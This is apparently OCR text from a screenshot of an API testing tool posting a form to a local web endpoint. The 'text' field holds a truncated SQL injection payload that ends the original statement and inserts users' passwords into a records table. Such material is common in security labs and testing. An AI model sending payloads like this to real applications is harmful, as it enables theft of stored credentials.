 HTTP http://127.0.0.1:5000/api/records Save
POST http://127.0.0.1:5000/api/records Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary
Key Value ooo Bulk Edit
text '); INSERT INTO record (text) SELECT password FROM use...
Key Value